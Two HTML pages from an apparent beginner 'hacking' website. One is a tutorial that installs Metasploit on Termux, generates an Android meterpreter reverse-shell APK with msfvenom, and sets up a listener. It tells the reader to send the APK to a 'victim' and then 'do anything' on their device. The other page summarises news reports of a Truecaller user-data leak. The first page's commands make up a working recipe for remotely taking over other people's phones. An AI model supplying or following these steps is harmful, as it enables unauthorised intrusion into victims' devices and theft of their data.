

<file: source/resources4.html>
<!DOCTYPE html>
<html lang="en">
<head>

<title>THE TECHNO HACK</title>

  
<!--metadata-->
<meta name="description" content="We write about the splendid and continuosly improving technology,mainly focused on hacking content for begginers. ">
<meta property="og:title" content="thetechnohack's Blog | Ethical hacking, hacking for begginers">
<meta property="og:url" content="https://thetechnohack.cf/">
<meta property="og:description" content="We write about the splendid and continuosly improving technology,mainly focused on hacking content for begginers.">
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="keywords" content="Thetechnohack,The Techno Hack,THETECHNOHACK,thetechnohack,hacking, technology, black hat, white hat,python programming,termux">
<meta name="author" content="thetechnohack">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">


<link rel="icon" type="image/png" href="../favicon.png"/>

<!--stylesheets-->
<link rel="stylesheet" href="../css/materialize.min.css">
<link rel="stylesheet" href="../css/style.css">
</head>

<body>
  
<!--header start from here-->
<header class="container">
<div class="col s6 m12 l12" style="margin-left: 10px; margin-right: 10px;">

<div class="nav-wrap">
<a href="#"><img class="circle responsive-img glow nav-img" src="../icons/site_logo.png" alt="thetechnohack's blog"></a>
<div class="white-text text-glow fluid-text">The Techno Hack</div>
</div>


<!--social media logoes-->
<div class="row">
<div class="col s12 m12 l6 sub-social">
<a href="#" target="_blank">
<img src="../icons/github.svg" alt="github" class="btn-floating grey darken-4 hoverable z-depth-3">
</a>

<a href="https://www.youtube.com/channel/UCN_HN02IAqjYvaCEU_ggnFw" target="_blank">
<img src="../icons/youtube.svg" alt="youtube" class="btn-floating grey darken-4 hoverable z-depth-3 ">
</a>

<a href="https://www.instagram.com/invites/contact/?i=gsmjyb1v2c9t&utm_content=ivif6kj" target="_blank">
<img src="../icons/insta1.jpeg" alt="instagram" class="btn-floating grey darken-4 hoverable z-depth-3">
</a>


<a href="https://t.me/ComputerBuddy" target="_blank">
<img src="../icons/telegram.svg" alt="telegram 1" class="btn-floating grey darken-4 hoverable z-depth-3">
</a>

<a href="https://t.me/Thetechnohack" target="_blank">
<img src="../icons/telegram.svg" alt="telegram 2" class="btn-floating grey darken-4 hoverable z-depth-3">
</a>

</div>

<div class="col s12 m12 l6">
<div class="go-right">
<button class="btn-abt hoverable z-depth-3" onclick="window.location.href='../index.html'">Home</button>
<button class="btn-abt hoverable z-depth-3" onclick="window.location.href='../about.html'">About us</button>
<button class="btn-abt hoverable z-depth-3" onclick="window.location.href='https://t.me/Sumit_buddy'">Contact</button>
</div>
</div>

</div>
</div>
</header>
<!--header ends here-->


<main>
<div class="container">
<div class="row">

<div class="col s12 m12 l12">
<div class="card-panel glow card-mod">

<h3 class="white-text text-glow">Get Resources:</h3>
<p class="about-text white-text text-glow">Get essential resources to install metasploit on your system.<br>
<br>
What is metasploit ? <br><br>
Simply,metasploit is a penetration testing framework that makes hacking simple. It's an essential tool for many attackers and defenders.<br> 
</p>
<br>
<div class="grey darken-4 hoverable ">
<img src="../images/metasploit.png" alt="image" width="100%" height="100%">
</div>
<div class="go-right">
<button class="btn-abt hoverable z-depth-3" onclick="window.location.href='https://www.metasploit.com/'">Visit Official Site</button>
</div>
<br>
<br>

<h6 class="white-text text-glow">Installation Commands:</h6>
<h6 class="white-text">Install metasploit and create a payload to hack any android device on termux: </h6>
<br>
<h6 class="cyan-text">1.Install metasploit:</h6>
<br>
<pre><code>$ pkg install unstable-repo
$ pkg install metasploit
</code></pre>

<h6 class="cyan-text">2.Now create a apk payload by the following command:</h6>

<pre><code>$ msfvenom -p android/meterpreter/reverse_tcp LHOST=[YOUR IP] LPORT=4040 -f raw -o /storage/emulated/0/appname.apk</pre></code>

<h6 class="cyan-text">3.Now open metasploit framework:</h6>
<pre><code>$ msfconsole
</code></pre>

<h6 class="cyan-text">4.Now,create an exploit using following commands:</h6>
<pre><code>$ use exploit/multi/handler
$ set payload android/meterpreter/reverse_tcp
$ set lhost [your IP]
$ set lport 4040</code></pre>

<h6 class="cyan-text">4.Finally,send the payload to your victim and when you realise that victim has clicked on apk payload— type the following command:</h6>

<pre><code>$ exploit</code></pre>

<h6 class="cyan-text">5.Now when you see that session is running you can do anything to victims device with some simple commands:<br>
To view those commands just type:
</h6>
<pre><code>$ show options</code></pre>
<h6 class="cyan-text">Or download command file from here :</h6>
<div class="go-right">
<button class="btn-abt hoverable z-depth-3" onclick="window.location.href='https://drive.google.com/file/d/13KIo9FK021n-0P90jIwMmWd4Uz-8XETk/view?usp=drivesdk'">Download Command File</button>
</div>


<p class="about-text white-text text-glow">For detailed explanation about metasploit view our blog :</p>
<div class="go-right">
<button class="btn-abt hoverable z-depth-3" onclick="window.location.href='https://thetechnohack.blogspot.com/2020/09/metasploit.html?m=1'">Part-1</button>
<button class="btn-abt hoverable z-depth-3" onclick="window.location.href='https://thetechnohack.blogspot.com/2020/09/metasploit-part2.html?m=1'">Part-2</button>
<button class="btn-abt hoverable z-depth-3" onclick="window.location.href='https://drive.google.com/file/d/19KMcxFbfDYS45tK3wrkCAqgHpTxnaQqe/view?usp=drivesdk'">Part-3</button>
</div>


</div>
</div>

</div>
</div>

</main>

<!--footer credit-->
<footer class="page-footer glow center dark-grey">
<div class="footer-copyright">
<div class="container">With ♥️ from 'The Techno Hack' team
</div>
</div>
</footer>


<!--Compiled and minified JavaScript -->
<script src="../js/materialize.min.js"></script>

</body>
</html>
</file>

<file: source/resources5.html>
<!DOCTYPE html>
<html lang="en">
<head>

<title>THE TECHNO HACK</title>

  
<!--metadata-->
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="description" content="We help techy people so that they can easily find their way to do somthing special.">
<meta name="keywords" content="hacking, technology, black hat, white hat,python programming,termux">
<meta name="author" content="Sumit Patidar">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">


<!--stylesheets-->
<link rel="stylesheet" href="../css/materialize.min.css">
<link rel="stylesheet" href="../css/style.css">
</head>

<body>
  
<!--header start from here-->
<header class="container">
<div class="col s6 m12 l12" style="margin-left: 10px; margin-right: 10px;">

<div class="nav-wrap">
<a href="#"><img class="circle responsive-img glow nav-img" src="../icons/site_logo.png" alt="thetechnohack's blog"></a>
<div class="white-text text-glow fluid-text">The Techno Hack</div>
</div>


<!--social media logoes-->
<div class="row">
<div class="col s12 m12 l6 sub-social">
<a href="#" target="_blank">
<img src="../icons/github.svg" alt="github" class="btn-floating grey darken-4 hoverable z-depth-3">
</a>

<a href="https://www.youtube.com/channel/UCN_HN02IAqjYvaCEU_ggnFw" target="_blank">
<img src="../icons/youtube.svg" alt="youtube" class="btn-floating grey darken-4 hoverable z-depth-3 ">
</a>

<a href="https://www.instagram.com/invites/contact/?i=gsmjyb1v2c9t&utm_content=ivif6kj" target="_blank">
<img src="../icons/insta1.jpeg" alt="instagram" class="btn-floating grey darken-4 hoverable z-depth-3">
</a>


<a href="https://t.me/ComputerBuddy" target="_blank">
<img src="../icons/telegram.svg" alt="telegram 1" class="btn-floating grey darken-4 hoverable z-depth-3">
</a>

<a href="https://t.me/Thetechnohack" target="_blank">
<img src="../icons/telegram.svg" alt="telegram 2" class="btn-floating grey darken-4 hoverable z-depth-3">
</a>

</div>

<div class="col s12 m12 l6">
<div class="go-right">
<button class="btn-abt hoverable z-depth-3" onclick="window.location.href='../index.html'">Home</button>
<button class="btn-abt hoverable z-depth-3" onclick="window.location.href='../about.html'">About us</button>
<button class="btn-abt hoverable z-depth-3" onclick="window.location.href='https://t.me/Technohackerspro'">Discuss</button>
</div>
</div>

</div>
</div>
</header>
<!--header ends here-->


<main>
<div class="container">
<div class="row">

<div class="col s12 m12 l12">
<div class="card-panel glow card-mod">

<h3 class="white-text text-glow">Stay updated :</h3>
<p class="about-text white-text text-glow">Read all information about the real truth behind Truecaller.<br>
<br>
What is TrueCaller ? <br><br>
Truecaller is a mobile application, which is a worldwide number lookup service. Which means through this app you can find owner of any Mobile number without calling to that number.<br> 
</p>
<br>
<div class="grey darken-4 hoverable ">
<img src="../images/truecaller.png" alt="image" width="100%" height="100%">
</div>
<div class="go-right">
<button class="btn-abt hoverable z-depth-3" onclick="window.location.href='https://www.truecaller.com/'">Visit Official Site</button>
</div>
<br>
<br>

<h6 class="white-text text-glow">Reality of TrueCaller:</h6>
<h6 class="white-text">According to Truecaller,they are helping peoples as the rate of financial fraud calls are decreasing because of them.</h6>
<h6 class="white-text">But on the other hand the data breaches are the cause of major concern among us.</h6>
<h6 class="white-text">According to the hindu,Truecaller details of over 4 crore Indian users for sale on dark net(27 MAY 2020)–A quick study of the leaked data reveals that the details belong to citizens from all over the country, including from States like Maharashtra, Bihar, Andhra Pradesh, Delhi, Haryana, Madhya Pradesh, North East India, Odisha and Punjab, along with another folder titled ‘Unknown’. The details include phone numbers, names, genders, locations, emails ids and Facebook profile information.</h6>

<h6 class="white-text">The data leak has been detected by Cyble Inc, a firm founded by global cybersecurity expert Beenu Arora that had unraveled two other leaks earlier this month on the dark web, both affecting Indians.</h6>
<br>

<h6 class="white-text text-glow">View other detailed blogs:</h6>

<div class="go-right">
<button class="btn-abt hoverable z-depth-3" onclick="window.location.href='https://www.thehindu.com/news/cities/mumbai/truecaller-details-of-over-4-crore-indian-users-for-sale-on-dark-net/article31682768.ece'">The Hindu</button>

<button class="btn-abt hoverable z-depth-3" onclick="window.location.href='https://m.timesofindia.com/topic/TrueCaller-data-hacked'">The Times Of India</button>

</div>

</div>
</div>

</div>
</div>

</main>

<!--footer credit-->
<footer class="page-footer glow center dark-grey">
<div class="footer-copyright">
<div class="container">With ♥️ from 'The Techno Hack' team
</div>
</div>
</footer>


<!--Compiled and minified JavaScript -->
<script src="../js/materialize.min.js"></script>

</body>
</html>
</file>

